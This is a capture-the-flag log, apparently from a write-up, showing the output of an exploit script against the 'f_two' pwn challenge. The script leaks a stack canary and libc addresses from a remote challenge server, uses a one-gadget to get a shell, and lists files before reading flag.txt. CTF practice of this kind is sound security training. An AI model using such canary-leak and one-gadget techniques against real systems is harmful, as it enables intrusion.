 $python solve_2.py
[*] '/home/nguyenhuutri/CTF/pwn.tn/f_two/f_two_patched'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8047000)
RUNPATH: b'.'
[*] '/home/nguyenhuutri/CTF/pwn.tn/f_two/libc6_2.27-3ubuntu1.2_i386.so'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/nguyenhuutri/CTF/pwn.tn/f_two/ld-2.27.so'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 142.93.228.122 on port 2222: Done
[+] Leak stack canary value: 0x36baca00
[+] Leak ebp value: 0xfff934c8
[+] Leak _IO_2_1_stdin_ address: 0xf7f955c0
[*] Libc base address: 0xf7dbd000
[*] One gadget address: 0xf7ef50bf
[*] Switching to interactive mode
[+]------------------------ SAVED ------------------------[+]
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[+]------------------------ SAVED ------------------------[+]
All Might: GO BEYOND YOUR LIMITS PLUUUUUS ULTRAAAA!
$ ls
flag.txt
main
ynetd
$ cat flag.txt